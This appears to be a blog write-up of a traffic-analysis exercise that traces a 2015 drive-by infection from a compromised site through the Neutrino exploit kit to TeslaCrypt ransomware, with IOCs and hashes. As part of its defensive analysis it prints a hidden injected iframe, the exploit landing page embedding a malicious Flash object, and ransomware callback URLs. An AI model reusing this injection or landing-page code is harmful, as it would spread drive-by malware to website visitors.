TL;DR
Basically this is one of Brad’s typical spot the malware within the PCAP from a drive-by infection. Nothing exciting like the previous one, but still good practice. Unfortunately I did get some of this one wrong (stupid me for not updating Snort rules in Security Onion). Also, one thing to note about this one that threw me for a loop. Trying to export objects in Wireshark did not work for me. I ended up using CapTipper’s “dump” command to export all the objects from the PCAP into a directory.
My Results
- IP address of the Windows computer that was infected.
192.168.137.239
- MAC address of the Windows computer that was infected.
00:02:a5:1c:d4:92
- Host name of the Windows computer that was infected.
Name: GOOGENHEIM-PC
- Name of the exploit kit.
Sweet Orange EK <- This was incorrect as Sweet Orange has not been around for almost a year. This was a Neutrino exploit kit.
- Identification of the payload (for example: Bedep, CryptoWall 3.0, Dyre, Rovnix, Vawtrak, etc).
Alphacypt <- This was incorrect as this was really TelsaCrypt 2.0 from what Brad has suggested.
- Identification of the compromised website that kicked off this infection chain.
http://vitaminsthatrock.com/
- Any Indicators of compromise (IOCs) from the traffic to include IP addresses and domain names.
vclphjybj.ioxbpjgtqvwqfzmwhn.ga:13390 / 46.108.156.181
ipinfo.io / 54.164.11.220
asecproteccion.com / 72.55.148.19
lk2gaflsgh.jgy658snfyfnvh.com / 104.238.174.179
tpfnmvg.ioxbpjgtqvwqfzmwhn.ga:35407 / 46.108.156.181
Notes about the investigation
When we start looking at the PCAP, we can see an odd URL structure as seen below, which seems to be the start of the infection:
GET /giant/1171219/host-dare-creature-valley-pour-tunnel-sense-season-thumb-soft HTTP/1.1
Accept: text/html, application/xhtml+xml, /
Referer: http://vitaminsthatrock.com/
Accept-Language: en-US
User-Agent: Mozilla/5.0 (Windows NT 6.1; Trident/7.0; rv:11.0) like Gecko
Accept-Encoding: gzip, deflate
Host: vclphjybj.ioxbpjgtqvwqfzmwhn.ga:13390
DNT: 1
Connection: Keep-AliveHTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Mon, 31 Aug 2015 17:58:25 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Content-Encoding: gzip249
……….mSQo.0.~……C IiC….I.Vm..=…Sc.l…..I.n……;..[}.|…~.C………/..{..
o..l7…..h[Sm..FSE..W.p.\uMH.u~……;).”……..d5…..,.e....ZZ..i...%.fy.z.....0.........>{..x......B.f.GU;..y.....hzJ.dE...P2.g.)Q.}'....ZYk...Wa4[.K.Ji52.W.8.......Iw.9T.{....c....J....…t!<…..y.”…(…9.8.b.I…..%.0.…(jVq.ie(.K.jS
…LI.&%.0…. …d@_……E+j..J..ep9.]…..m
.una,..
..%.B5@M……….?b.i….Rr.."......(S..R.....T)...w.#c..S.(S...o.0.5;’.@.`W7.#....U.> 9. ...……’.t….j..V…….
...RM...h......H....7.R).....h.l.'7..R..Su}..iU)......;)..e1.7TI...
Capptipper shows that there is a hidden iframe in http://vitaminsthatrock.com/ as seen below:
CT> iframes 86
Searching for iframes in object 86 (86.html)…
1 iframe(s) Found![I] 1 : http://vclphjybj.ioxbpjgtqvwqfzmwhn.ga:13390/giant/1171219/host-dare-creature-valley-pour-tunnel-sense-season-thumb-soft
<iframe src=”http://vclphjybj.ioxbpjgtqvwqfzmwhn.ga:13390/giant/1171219/host-dare-creature-valley-pour-tunnel-sense-season-thumb-soft” width=”250″ height=”250″></iframe>
The link above directs the end-user to a page that hosts the Flash exploit and evidentially the TelsaCrypt 2.0 binary as seen below from the PCAP (the magic number of “CWS” found in the beginning of the packet data for the Flash file):
CT> info 135
Info of conversation 135:
SERVER IP : 46.108.156.181:13390
TIME : Mon, 08/31/15 17:58:19
HOST : vclphjybj.ioxbpjgtqvwqfzmwhn.ga:13390
URI : /giant/1171219/host-dare-creature-valley-pour-tunnel-sense-season-thumb-soft
REFERER : http://vitaminsthatrock.com/
METHOD : GET
RESULT NUM : 200 OK
RESULT TYPE : text/html
FILE NAME : host-dare-creature-valley-pour-tunnel-sense-season-thumb-soft
MAGIC : HyperText Markup Language (HTML)
LENGTH : 943 BCT> head 135
Displaying header of object 135 (host-dare-creature-valley-pour-tunnel-sense-season-thumb-soft):
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Mon, 31 Aug 2015 17:58:25 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Content-Encoding: gzipCT> body 135 1000
Displaying body of object 135 (host-dare-creature-valley-pour-tunnel-sense-season-thumb-soft) [943 bytes]:<!DOCTYPE HTML PUBLIC “-//W3C//DTD HTML 4.01 Transitional//EN” “http://www.w3.org/TR/html4/loose.dtd”>
<html>
<body>
<script>
var ucnojasxgkcgrtya = 794340;
var cvyldjvqc = 927343;
var seigojzlpjnwbgvbb = 41400;
var wiparkq = 749213;
var nbywimfhyvrlsssnt = 783426;
var yllnlc = 938791;
</script>
<object height=”799″ classid=”clsid:d27cdb6e-ae6d-11cf-96b8-444553540000″ width=”167″ codebase=”http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=10,1,52,0″ id=”qvuhndngs”>
<param value=”/defense/eGxyaGM” name=”movie”/>
<param value=”#ffffff” name=”bgcolor”/>
<param value=”always” name=”allowScriptAccess”/>
<embed name=”qvuhndngs” width=”167″ pluginspage=”http://www.macromedia.com/go/getflashplayer” allowScriptAccess=”sameDomain” height=”799″ type=”application/x-shockwave-flash” quality=”high” src=”/defense/eGxyaGM” > play=”true” loop=”false” align=”middle”/>
</object></body>
</html>#
CT> info 136
Info of conversation 136:
SERVER IP : 46.108.156.181:13390
TIME : Mon, 08/31/15 17:58:21
HOST : vclphjybj.ioxbpjgtqvwqfzmwhn.ga:13390
URI : /defense/eGxyaGM
REFERER : http://vclphjybj.ioxbpjgtqvwqfzmwhn.ga:13390/giant/1171219/host-dare-creature-valley-pour-tunnel-sense-season-thumb-soft
METHOD : GET
RESULT NUM : 200 OK
RESULT TYPE : application/x-shockwave-flash
FILE NAME : eGxyaGM
MAGIC : Compressed Flash File [ZLIB] (SWF)
LENGTH : 75155 BCT> head 136
Displaying header of object 136 (eGxyaGM):
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Mon, 31 Aug 2015 17:58:27 GMT
Content-Type: application/x-shockwave-flash
Transfer-Encoding: chunked
Connection: keep-aliveCT> body 136 1000
Displaying body of object 136 (eGxyaGM) [1000 bytes]:CWS9*x???XM?5??m????????!?kpw??;?!?{???.?%?!?s????????Sӽ?juw??k <etc…>
#
CT> info 137
Info of conversation 137:
SERVER IP : 46.108.156.181:13390
TIME : Mon, 08/31/15 17:58:23
HOST : vclphjybj.ioxbpjgtqvwqfzmwhn.ga:13390
URI : /2014/11/27/from/assemble/become-open-corp-opportunity-sign-punish-curious-family.html
REFERER : http://vclphjybj.ioxbpjgtqvwqfzmwhn.ga:13390/giant/1171219/host-dare-creature-valley-pour-tunnel-sense-season-thumb-soft
METHOD : GET
RESULT NUM : 200 OK
RESULT TYPE : text/html
FILE NAME : become-open-corp-opportunity-sign-punish-curious-family.html
MAGIC : GZIP archive file (GZ)
LENGTH : 20 BCT> head 137
Displaying header of object 137 (become-open-corp-opportunity-sign-punish-curious-family.html):
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Mon, 31 Aug 2015 17:58:29 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Content-Encoding: gzipCT> body 137 10000

Displaying body of object 137 (become-open-corp-opportunity-sign-punish-curious-family.html) [20 bytes]:? <- Odd thing here is that Captipper shows just a question mark for the body of the response. When you look in the actual PCAP you get the following:
#
CT> info 138
Info of conversation 138:
SERVER IP : 46.108.156.181:13390
TIME : Mon, 08/31/15 17:58:24
HOST : vclphjybj.ioxbpjgtqvwqfzmwhn.ga:13390
URI : /1987/11/04/burn/each-madness-lucky-american-charm-handle-none.html
REFERER :
METHOD : GET
RESULT NUM : 200 OK
RESULT TYPE : application/octet-stream
FILE NAME : each-madness-lucky-american-charm-handle-none.html
MAGIC : Inconclusive. Probably binary (BINARY)
LENGTH : 314473 BCT> head 138
Displaying header of object 138 (each-madness-lucky-american-charm-handle-none.html):
HTTP/1.1 200 OK
Server: nginx/1.4.6 (Ubuntu)
Date: Mon, 31 Aug 2015 17:58:30 GMT
Content-Type: application/octet-stream
Content-Length: 314473
Connection: keep-alive
Last-Modified: Mon, 31 Aug 2015 16:42:44 GMT
ETag: “55e48404-4cc69”
Accept-Ranges: bytesCT> body 138 10000
Displaying body of object 138 (each-madness-lucky-american-charm-handle-none.html) [10000 bytes]:??M??
0????pp
?w?:?? ???u?”pv?? <etc…>#
In this case I could open the Flash file (eGxyaGM) via 7Zip which reveals the actual SWF file. I used two different tools to try to extract anything from the SWF file. The tools I used were SWFTools and JPEXS Free Flash Decompiler. Usually I start off with SWFTools to see what binary files are attached to the SWF file. For example, to get one of the binary files out of the Flash file using SWFTools, you use the following syntax:
mine:~ guido$ swfextract /Users/guido/GitHub/Malware-Excercises/2015-08-31\ Traffic\ Analysis\ Exercise/Artifacts/136-eGxyaGM\~.swf
Objects in file /Users/guido/GitHub/Malware-Excercises/2015-08-31 Traffic Analysis Exercise/Artifacts/136-eGxyaGM~.swf:
[-b] 4 Binarys: ID(s) 1-4
[-f] 1 Frame: ID(s) 0
mine:~ guido$ swfextract -b 1 /Users/guido/GitHub/Malware-Excercises/2015-08-31\ Traffic\ Analysis\ Exercise/Artifacts/136-eGxyaGM\~.swf -o binary1.bin
where the -b is the switch for the binary files found, the 1 is for the first of 4 binary files found, and -o <out file name> is the name of the file from the extraction. Unfortunately I was not able to figure out what these binary files were or how they were part of the malware delivery mechanism to the end user. I was also not able to see anything related to these files on VirusTotal (no positive hits at least).
I then switched gears and used JPEXS to get a different perspective and to see what the ActionScript was doing. Unfortunately I was not able to put the binary and the ActionScript together either. I asked Brad about this and if he had any ideas about how to RE the binary files or how to better understand the ActionScript that the Flash file uses, but he was not sure either.
So at this point I know that there is a Flash exploit being used, and based on conversation 138 from Captipper there is a binary file as well (see below). So most likely the Flash file exploits the system because of an out-of-date Flash version (Captipper actually did not show the Flash version in the GET request where as Wireshark did in the TCP stream – x-flash-version: 18,0,0,203), and then uses that to pull down the TelsaCrypt 2.0 binary somehow.
From there we can see that the system makes a call out to a site to get the external IP address of the system as seen below:
GET /ip HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 1.1.4322; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR 3.5.21022)
Host: ipinfo.ioHTTP/1.1 200 OK
Access-Control-Allow-Origin: *
Content-Type: text/html; charset=utf-8
Date: Mon, 31 Aug 2015 17:58:32 GMT
Server: nginx/1.6.2
Content-Length: 14
Connection: keep-alive66.187.73.162
We can also see that there are some post-infection call-backs as well as seen below:
CT> info 140
Info of conversation 140:
SERVER IP : 72.55.148.19:80
TIME : Mon, 08/31/15 17:58:33
HOST : asecproteccion.com
URI : /wp-content/plugins/useful-banner-manager/misc.php?D0B1745184D4B19325F8CA239D78E804BD793E372420CA2549A1E52E593467D8A….cont…
REFERER :
METHOD : GET
RESULT NUM : 200 OK
RESULT TYPE : text/html
FILE NAME : misc.php
MAGIC : Inconclusive. Probably text (TEXT)
LENGTH : 25 BCT> head 140
Displaying header of object 140 (misc.php):
HTTP/1.1 200 OK
Date: Mon, 31 Aug 2015 17:58:32 GMT
Server: Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1e-fips mod_bwlimited/1.4
X-Powered-By: PHP/5.3.29
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/htmlC> T> body 140 1000
Displaying body of object 140 (misc.php) [25 bytes]:—!!!INSERTED!!!—>
1
#
CT> info 141
Info of conversation 141:
SERVER IP : 72.55.148.19:80
TIME : Mon, 08/31/15 17:59:15
HOST : asecproteccion.com
URI : /wp-content/plugins/useful-banner-manager/misc.php?D3ECA3EC23AA62A397F6CA71219BA2F0A53C602EE2A2E4E3…cont…
REFERER :
METHOD : GET
RESULT NUM : 200 OK
RESULT TYPE : text/html
FILE NAME : misc.php
MAGIC : Inconclusive. Probably text (TEXT)
LENGTH : 25 BCT> head 141
Displaying header of object 141 (misc.php):
HTTP/1.1 200 OK
Date: Mon, 31 Aug 2015 17:59:14 GMT
Server: Apache/2.2.31 (Unix) mod_ssl/2.2.31 OpenSSL/1.0.1e-fips mod_bwlimited/1.4
X-Powered-By: PHP/5.3.29
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Transfer-Encoding: chunked
Content-Type: text/htmlCT> body 141 1000
Displaying body of object 141 (misc.php) [25 bytes]:—!!!INSERTED!!!—
1#
CT> info 142
Info of conversation 142:SERVER IP : 46.108.156.181:35407
TIME : Mon, 08/31/15 17:59:28
HOST : tpfnmvg.ioxbpjgtqvwqfzmwhn.ga:35407
URI : /giant/1171219/host-dare-creature-valley-pour-tunnel-sense-season-thumb-soft
REFERER : http://vitaminsthatrock.com/
METHOD : GET
RESULT NUM : 404 Not Found
RESULT TYPE : text/html
FILE NAME : host-dare-creature-valley-pour-tunnel-sense-season-thumb-soft
MAGIC : HyperText Markup Language (HTML)
LENGTH : 538 BCT> head 142
Displaying header of object 142 (host-dare-creature-valley-pour-tunnel-sense-season-thumb-soft):
HTTP/1.1 404 Not Found
Server: nginx/1.4.6 (Ubuntu)
Date: Mon, 31 Aug 2015 17:59:34 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
Content-Encoding: gzipCT> body 142 1000
Displaying body of object 142 (host-dare-creature-valley-pour-tunnel-sense-season-thumb-soft) [538 bytes]:<html><head><title>404 Not Found</title></head><body bgcolor=”white”><center><h1>404 Not Found</h1></center><hr><center>nginx</center></body></html><!– a padding to disable MSIE and Chrome friendly error page –><!– a > padding to disable MSIE and Chrome friendly error page –><!– a padding to disable MSIE and Chrome friendly error page –><!– a padding to disable MSIE and Chrome friendly error page –><!– a padding to disable MSIE and > Chrome friendly error page –><!– a padding to disable MSIE and Chrome friendly error page —
#
From there we then see that the final page loads for the decrypting service as seen below:
CT> info 151
Info of conversation 151:
SERVER IP : 104.238.174.179:80
TIME : Mon, 08/31/15 18:00:13
HOST : lk2gaflsgh.jgy658snfyfnvh.com
URI : /672E4DBC873FBD2A
REFERER :
METHOD : GET
RESULT NUM : 200 OK
RESULT TYPE : text/html
FILE NAME : 672E4DBC873FBD2A
MAGIC : Inconclusive. Probably text (TEXT)
LENGTH : 3132 BCT> head 151
Displaying header of object 151 (672E4DBC873FBD2A):
HTTP/1.1 200 OK
Server: nginx/1.6.2 (Ubuntu)
Date: Mon, 31 Aug 2015 18:00:14 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Check-Tor: false
X-Powered-By: PHP/5.5.12-2ubuntu4.4
Content-Encoding: gzip
Set-Cookie: PHPSESSID=j784i2u51v00ejlajpfmssjua0; path=/
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cacheCT> body 151 1000
Displaying body of object 151 (672E4DBC873FBD2A) [1000 bytes]:<!DOCTYPE html>
<html xmlns=”http://www.w3.org/1999/xhtml”>
<head>
<title>Decrypt service</title>
<meta http-equiv=”Content-Type” content=”text/html; charset=utf-8″/>#
Hashes and VT Info from this investigation
136-eGxyaGM
MD5: b02c12f0df9911d16066c0d0f05b28c6
VT Link: http://www.virustotal.com/file/a5ef5b9fdae4f9c6edafd1b2ea6a6a67cdee4cee793841917996e3501b8adacc/analysis/1441209136/
First Submission: 2015-08-31 20:21:44 UTC
Positives: 0 / 56
136-eGxyaGM~.swf
MD5: b914e101d44ccca6d1e7fcb5dee61216
VT Link: http://www.virustotal.com/file/5e518aaac1991e5efe72c0b3a67dec159bf3f28ff338359a1b605b5b0f1807a6/analysis/1441408039/
First Submission: 2015-09-04 23:07:19 UTC
Positives: 1 / 56
138-each-madness-lucky-american-charm-handle-none.exe
MD5: 869e7a996f1b65d28f8589af81b85fe6
VT Link: http://www.virustotal.com/file/387d6f4670bfd929e4b91fc715cb03c86ddf926dc9c39d783181467224b6edf9/analysis/1441163547/
First submission 2015-08-31 20:49:39 UTC
Positives: 0 / 56
The artifacts found within this exercise can be found here with the standard password of infected. Looking at Brad’s artifacts, it looks like the exe file that I think that I got is different than his. 8-(
If you have any ideas about how the Flash exploit works or any good resources that I can go and read up on, please leave a comment.